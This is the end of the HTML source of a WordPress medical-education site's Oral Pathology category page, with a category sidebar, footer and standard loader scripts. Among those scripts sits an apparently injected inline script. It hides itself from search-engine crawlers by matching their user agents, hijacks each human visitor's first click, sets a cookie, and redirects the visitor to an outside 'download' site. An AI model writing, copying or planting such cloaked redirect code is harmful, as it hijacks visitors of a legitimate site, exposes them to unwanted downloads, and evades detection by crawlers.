	<li class="cat-item cat-item-356"><a href="https://welovelmc.com/category/biochemistry">Biochemistry</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://welovelmc.com/category/bioethics">Bioethics</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://welovelmc.com/category/biostatistics">biostatistics</a> (9)
</li>
	<li class="cat-item cat-item-337"><a href="https://welovelmc.com/category/blockchain">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://welovelmc.com/category/blood-pressure-products">blood pressure products</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://welovelmc.com/category/books">books</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://welovelmc.com/category/books/anatomy">anatomy</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://welovelmc.com/category/books/clinical-medicine">clinical medicine</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://welovelmc.com/category/books/microbiology">Microbiology</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://welovelmc.com/category/books/neurosurgery">Neurosurgery</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-297"><a href="https://welovelmc.com/category/cardiology">Cardiology</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://welovelmc.com/category/careers">careers</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://welovelmc.com/category/chws">chws</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://welovelmc.com/category/clinics">Clinics</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://welovelmc.com/category/cme">cme</a> (5)
</li>
	<li class="cat-item cat-item-10"><a href="https://welovelmc.com/category/courses">courses</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://welovelmc.com/category/cv">cv</a> (53)
</li>
	<li class="cat-item cat-item-343"><a href="https://welovelmc.com/category/data-anlysis">Data Anlysis</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://welovelmc.com/category/deals">deals</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://welovelmc.com/category/deals/books-deals">books</a> (16)
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://welovelmc.com/category/deals/books-deals/anatomy-books-deals">anatomy</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://welovelmc.com/category/deals/books-deals/dermatology">Dermatology</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://welovelmc.com/category/deals/books-deals/internal-medicine">internal medicine</a> (3)
</li>
	<li class="cat-item cat-item-81"><a href="https://welovelmc.com/category/deals/books-deals/pharmacology">Pharmacology</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://welovelmc.com/category/deals/books-deals/radiology">Radiology</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://welovelmc.com/category/deals/ebooks">ebooks</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13 current-cat-parent current-cat-ancestor"><a href="https://welovelmc.com/category/dentistry">Dentistry</a> (44)
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://welovelmc.com/category/dentistry/aeronautic-dentistry">Aeronautic Dentistry</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://welovelmc.com/category/dentistry/cosmetic-dentistry">Cosmetic dentistry</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://welovelmc.com/category/dentistry/dental-anatomy">Dental Anatomy</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://welovelmc.com/category/dentistry/dental-materials">Dental materials</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://welovelmc.com/category/dentistry/endodontics">Endodontics</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://welovelmc.com/category/dentistry/mcqs-dentistry">MCQs</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://welovelmc.com/category/dentistry/operative-dentistry">Operative dentistry</a> (13)
</li>
	<li class="cat-item cat-item-46 current-cat"><a aria-current="page" href="https://welovelmc.com/category/dentistry/oral-pathology">Oral Pathology</a> (2)
</li>
	<li class="cat-item cat-item-47"><a href="https://welovelmc.com/category/dentistry/oral-surgery">oral surgery</a> (3)
</li>
	<li class="cat-item cat-item-48"><a href="https://welovelmc.com/category/dentistry/orthodontics-books">Orthodontics books</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-407"><a href="https://welovelmc.com/category/devices">Devices</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://welovelmc.com/category/dha">DHA</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://welovelmc.com/category/disease">disease</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://welovelmc.com/category/disease/polyp">polyp</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://welovelmc.com/category/diseases">diseases</a> (57)
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://welovelmc.com/category/diseases/cpas">cpas</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://welovelmc.com/category/diseases/praderwillisyndrome">praderwillisyndrome</a> (8)
</li>
	<li class="cat-item cat-item-55"><a href="https://welovelmc.com/category/diseases/ra">ra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://welovelmc.com/category/docs">docs</a> (59)
</li>
	<li class="cat-item cat-item-18"><a href="https://welovelmc.com/category/drugs">drugs</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://welovelmc.com/category/food-supplements">Food Supplements</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://welovelmc.com/category/forensic-medicine">Forensic Medicine</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://welovelmc.com/category/gene-editing">Gene editing</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://welovelmc.com/category/genetics">Genetics</a> (4)
</li>
	<li class="cat-item cat-item-397"><a href="https://welovelmc.com/category/haad-exam">HAAD Exam</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://welovelmc.com/category/histology">Histology</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://welovelmc.com/category/hospitals">Hospitals</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://welovelmc.com/category/hospitals/dubai">dubai</a> (2)
</li>
	<li class="cat-item cat-item-77"><a href="https://welovelmc.com/category/hospitals/ghana">Ghana</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-404"><a href="https://welovelmc.com/category/insurance">Insurance</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://welovelmc.com/category/investment">Investment</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://welovelmc.com/category/jobs">jobs</a> (58)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://welovelmc.com/category/jobs/australia">australia</a> (2)
</li>
	<li class="cat-item cat-item-66"><a href="https://welovelmc.com/category/jobs/bangladesh">Bangladesh</a> (2)
</li>
	<li class="cat-item cat-item-75"><a href="https://welovelmc.com/category/jobs/dubai-jobs">dubai</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://welovelmc.com/category/jobs/india">India</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://welovelmc.com/category/jobs/israel">israel</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://welovelmc.com/category/jobs/lebanon">Lebanon</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://welovelmc.com/category/jobs/maldives">Maldives</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://welovelmc.com/category/jobs/mauritius">Mauritius</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://welovelmc.com/category/jobs/nepal">Nepal</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://welovelmc.com/category/jobs/pakistan">pakistan</a> (2)
</li>
	<li class="cat-item cat-item-57"><a href="https://welovelmc.com/category/jobs/sri-lanka">Sri Lanka</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-402"><a href="https://welovelmc.com/category/lab-injury">Lab Injury</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://welovelmc.com/category/lasereyesurgery">lasereyesurgery</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://welovelmc.com/category/liaquatians">liaquatians</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://welovelmc.com/category/locum">Locum</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://welovelmc.com/category/mcqs">mcqs</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://welovelmc.com/category/mcqs/anatomy-mcqs">Anatomy</a> (10)
</li>
	<li class="cat-item cat-item-76"><a href="https://welovelmc.com/category/mcqs/epidemiology">Epidemiology</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://welovelmc.com/category/medical-deals">Medical deals</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://welovelmc.com/category/medical-deals/books-medical-deals">books</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://welovelmc.com/category/medical-diagnosis">Medical Diagnosis</a> (30)
</li>
	<li class="cat-item cat-item-32"><a href="https://welovelmc.com/category/medical-domains">Medical domains</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://welovelmc.com/category/medical-history">Medical History</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://welovelmc.com/category/medical-tourism">Medical Tourism</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://welovelmc.com/category/medicalorganizations">medicalorganizations</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://welovelmc.com/category/medicalsoftware">medicalsoftware</a> (3)
</li>
	<li class="cat-item cat-item-35"><a href="https://welovelmc.com/category/medicalstudents">medicalstudents</a> (28)
</li>
	<li class="cat-item cat-item-36"><a href="https://welovelmc.com/category/memory">Memory</a> (4)
</li>
	<li class="cat-item cat-item-37"><a href="https://welovelmc.com/category/mental-health">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://welovelmc.com/category/microbiology-2">Microbiology</a> (4)
</li>
	<li class="cat-item cat-item-296"><a href="https://welovelmc.com/category/mnemonics">Mnemonics</a> (9)
</li>
	<li class="cat-item cat-item-39"><a href="https://welovelmc.com/category/moringa">Moringa</a> (2)
</li>
	<li class="cat-item cat-item-378"><a href="https://welovelmc.com/category/mrcp">MRCP</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://welovelmc.com/category/multimedia">multimedia</a> (10)
</li>
	<li class="cat-item cat-item-358"><a href="https://welovelmc.com/category/neuroanatomy">NeuroAnatomy</a> (1)
</li>
	<li class="cat-item cat-item-398"><a href="https://welovelmc.com/category/nhra-exam">NHRA exam</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://welovelmc.com/category/nursingjobs">Nursingjobs</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://welovelmc.com/category/obesity">obesity</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="https://welovelmc.com/category/pathology">Pathology</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://welovelmc.com/category/physiology">Physiology</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="https://welovelmc.com/category/plab">PLAB</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://welovelmc.com/category/plastic-surgery">Plastic Surgery</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://welovelmc.com/category/precision-medicine">precision medicine</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://welovelmc.com/category/procedures">procedures</a> (10)
</li>
	<li class="cat-item cat-item-408"><a href="https://welovelmc.com/category/python">Python</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://welovelmc.com/category/radiology-2">Radiology</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://welovelmc.com/category/scfhs-licensing-exam">SCFHS licensing exam</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://welovelmc.com/category/slides">slides</a> (13)
</li>
	<li class="cat-item cat-item-59"><a href="https://welovelmc.com/category/surgery">surgery</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://welovelmc.com/category/uncategorized">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-60"><a href="https://welovelmc.com/category/university">university</a> (26)
</li>
	<li class="cat-item cat-item-359"><a href="https://welovelmc.com/category/urology">Urology</a> (3)
</li>
	<li class="cat-item cat-item-335"><a href="https://welovelmc.com/category/usmle">USMLE</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://welovelmc.com/category/usmle-2">USMLE 2</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://welovelmc.com/category/vaccinology">Vaccinology</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="https://welovelmc.com/category/virtual-reality">Virtual Reality</a> (2)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 1999-2023</div>
		<div class="footercredit">All rights reserved</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->


    
    		
		








<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://welovelmc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://cse.google.com/cse.js?cx=972e4785fd93c461d">
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="lfq-quiz-js-js-extra">
/* <![CDATA[ */
var lfq_data = {"ajax_url":"https://welovelmc.com/wp-admin/admin-ajax.php","is_user_logged_in":"","user_email":"","quiz_nonce":"f1e1a0416d"};
//# sourceURL=lfq-quiz-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js" id="lfq-quiz-js-js"></script><script type="text/javascript" src="https://welovelmc.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"123465532","post":"0","tz":"0","srv":"welovelmc.com","arch_cat":"dentistry/oral-pathology","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "123465532", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://welovelmc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 07:50:36 -->